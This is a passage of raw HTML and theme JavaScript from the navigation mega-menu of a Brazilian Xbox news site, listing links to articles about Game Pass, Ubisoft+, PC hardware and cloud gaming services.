Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"No YouTube, a publicadora No More Robots revelou um novo\u00a0trailer\u00a0do Little Rocket Lab, que chegar\u00e1 no Game Pass em outubro.\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/05\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" class="td-image-wrap " title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" ><img class="entry-thumb" src="[data-uri]" alt="Xbox Games Showcase 2025" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/xbox-games-showcase-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista">Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" class="td-image-wrap " title="Clockwork Revolution será o jogo mais ambicioso da inXile" ><img class="entry-thumb" src="[data-uri]" alt="Neste domingo, 8 de junho, durante o Xbox Games Showcase, o time do Xbox apresentou mais detalhes sobre o mundo do Clockwork Revolution." title="Clockwork Revolution será o jogo mais ambicioso da inXile" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/Clockwork-Revolution-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" title="Clockwork Revolution será o jogo mais ambicioso da inXile">Clockwork Revolution será o jogo mais ambicioso da inXile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/anthem-revive-com-mod-sem-servidores-ea/"  rel="bookmark" class="td-image-wrap " title="Fã consegue jogar Anthem em servidor privado" ><img class="entry-thumb" src="[data-uri]" alt="O fim da linha está chegando para alguns jogos que estão disponíveis no Xbox, já que eles terão seus servidores desativados em breve." title="Fã consegue jogar Anthem em servidor privado" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/07/Anthem-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/anthem-revive-com-mod-sem-servidores-ea/"  rel="bookmark" title="Fã consegue jogar Anthem em servidor privado">Fã consegue jogar Anthem em servidor privado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/crimson-desert-lancamento-marco-e-vai-ao-ouro/"  rel="bookmark" class="td-image-wrap " title="Crimson Desert atingiu o estado Gold" ><img class="entry-thumb" src="[data-uri]" alt="Em uma declaração, a desenvolvedora Pearl Abyss confirmou que o seu mais novo jogo, o Crimson Desert, atingiu o estado Gold." title="Crimson Desert atingiu o estado Gold" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/10/Crimson-Desert-Pearl-Abyss-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/crimson-desert-lancamento-marco-e-vai-ao-ouro/"  rel="bookmark" title="Crimson Desert atingiu o estado Gold">Crimson Desert atingiu o estado Gold</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "578";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "145";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/AMD-Driver.avif\"  width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\">AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\">Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores ARM\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O novo aplicativo do Xbox no PC j\u00e1 est\u00e1 dispon\u00edvel!\" title=\"Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores ARM\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/12\/XboxAppInsiderHERO-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/\" class=\"td-post-category\" >Xbox PC<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm\/\"  rel=\"bookmark\" title=\"Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores ARM\">Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A CD Projekt Red estar\u00e1 presente na BGS 2024!\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/12\/Cyberpunk-2077-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\">Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox 